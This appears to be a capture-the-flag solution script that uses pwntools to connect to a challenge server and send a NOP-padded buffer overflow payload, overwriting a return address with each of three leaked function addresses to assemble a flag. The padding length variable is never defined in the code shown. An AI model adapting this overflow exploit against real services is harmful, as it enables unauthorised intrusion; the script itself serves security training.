 from pwn import *

def get_part(idx):
        r = remote("2-bh02.bootupctf.com", 8221)

        (r.recvline().strip())
        (r.recvline().strip())
        (r.recvline().strip())
        (r.recvline().strip())
        fn3 = int(r.recvline().decode().split(": ")[1].strip(), 16)
        fn2 = int(r.recvline().decode().split(": ")[1].strip(), 16)
        fn1 = int(r.recvline().decode().split(": ")[1].strip(), 16)

        r.recvuntil("> ")
        if(idx == 1):
                r.sendline(b"\x90"*padding_len + p32(fn1))
        elif(idx == 2):
                r.sendline(b"\x90"*padding_len + p32(fn2))
        elif(idx == 3):
                r.sendline(b"\x90"*padding_len + p32(fn3))
        else:
                print("only three addresses")
        output = (r.recvline())
        r.close()
        return output.decode().rstrip()

flag = ""
flag += get_part(3)
flag += get_part(2)
flag += get_part(1)
print(flag)